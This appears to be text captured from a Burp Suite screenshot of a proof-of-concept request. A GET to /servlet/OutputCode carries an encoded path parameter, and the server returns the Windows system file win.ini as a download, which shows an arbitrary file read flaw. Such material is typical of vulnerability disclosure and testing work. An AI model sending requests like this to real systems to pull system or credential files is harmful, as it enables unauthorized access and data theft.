 Request
Pretty Raw Hex
\n
1 GET /servlet/OutputCode?path=MrEzLLE8pPjFvPfyPAATTP2HJFPAATTPTwqF7eJiXGeHU4B HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=A1C33B5BF889D1B7F3B14CE7C4C35BDD; Path=/
5 Content-disposition: attachment; filename=win.ini
6 Content-Type: APPLICATION/OCTET-STREAM
7 Date: Sun, 26 May 2024 08:46:41 GMT
8 Connection: close
9 Content-Length: 92
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16 [Mail]
17 MAPI=1
18